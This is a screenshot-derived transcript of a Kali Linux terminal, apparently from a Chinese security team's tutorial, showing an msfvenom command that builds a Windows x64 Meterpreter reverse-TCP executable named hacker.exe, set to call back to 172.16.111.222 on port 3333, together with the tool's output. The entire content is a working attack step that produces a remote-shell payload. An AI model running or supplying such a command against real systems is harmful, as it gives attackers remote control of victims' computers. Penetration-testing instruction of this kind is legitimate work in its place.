 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# msfvenom --platform windows -p windows/x64/meterpreter/reverse_tcp
lhost=172.16.111.222 lport=3333 -f exe > ./hacker.exe
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
root@kali:~#
Tide安全团队